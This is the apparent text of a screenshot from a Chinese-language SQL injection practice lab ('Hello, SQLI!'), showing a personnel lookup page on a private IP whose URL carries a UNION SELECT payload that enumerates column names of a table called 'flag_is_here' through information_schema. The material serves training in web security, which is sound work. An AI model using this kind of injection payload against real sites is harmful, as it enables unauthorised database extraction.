 网站快照查询
不安全
192.168.70.24:8080
id=0'%20union%20select%201,2,3,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()and%20table_name='flag_is_here'
-+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 content